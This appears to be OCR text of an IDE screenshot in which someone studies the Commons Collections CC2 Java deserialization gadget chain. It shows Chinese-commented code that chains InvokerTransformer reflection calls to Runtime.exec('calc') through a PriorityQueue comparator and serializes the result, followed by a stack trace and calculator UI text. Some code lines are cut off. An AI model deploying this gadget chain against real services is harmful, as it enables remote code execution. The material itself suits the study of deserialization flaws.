 cc1 > src > main > java > cc2 > Queueser > main
Queueser
项目
Queueser.java
PriorityQueueTest.java
PriorityQueueTest2.java
ComparatorTest.java
PriorityQueue.java
Test.java
Proxydemo.java
URLClassLoader.java
cc1 C:\Users\OKAY\Desktop\java-web\cc1
.idea
People2
cc2
People
src
main
java
cc1
cc2
ComparatorTest
People
PriorityQueueTest
PriorityQueueTest2
Queueser
Test
resources
test
target
exp.ser
pom.xml
result.ser
test.ser
外部库
< 1.8 (3) > C:\Program Files\Java\jdk1.8.0_66
21 2 1
18 //反射调用getMethod方法，获取Runtime类的getRuntime方法，返回Runtime.getRuntime()方法，此时并未执行该方法，因此并未实例化
19 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[
20 //反射调用invoke方法，执行Runtime.getRuntime()方法，实现Runtime对象的实例化并返回Runtime对象
21 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
22 //反射调用exec方法，并执行该方法
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
24 };
25 //通过链转换器进行循环调用transformers数组
26 Transformer transformerChain = new ChainedTrans
27 TransformingComparator cp=new TransformingCompa
28
29 //方法一：直接new PriorityQueue对象时候添加构造器
30 PriorityQueue pq=new PriorityQueue( initialCapacity:
31 pq.add(1);
32 pq.add(2);
33
34 //方式二：通过反射设置比较器执行
35 //Field field = Class.forName("java.util.Prior
36 //field.setAccessible(true);
37 //field.set(pq,cp);
38
39 ObjectOutputStream out=new ObjectOutputStream(
40 out.writeObject(pq);
运行: Queueser
Exception in thread "main" java.lang.ClassCastException Create breakpoint : java.lang.ProcessImpl cannot be cas
at org.apache.commons.collections4.comparators.ComparableComparator.compare(ComparableComparator.java:4
at org.apache.commons.collections4.comparators.TransformingComparator.compare(TransformingComparator.ja
at java.util.PriorityQueue.siftUpUsingComparator(PriorityQueue.java:669)
at java.util.PriorityQueue.siftUp(PriorityQueue.java:645)
at java.util.PriorityQueue.offer(PriorityQueue.java:344)
at java.util.PriorityQueue.add(PriorityQueue.java:321)
at cc2.Queueser.main(Queueser.java:32)
进程已结束，退出代码为 1
运行 调试 TODO 问题 终端 分析器 构建
构建在 6秒41毫秒 中成功完成 (片刻 之前)
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =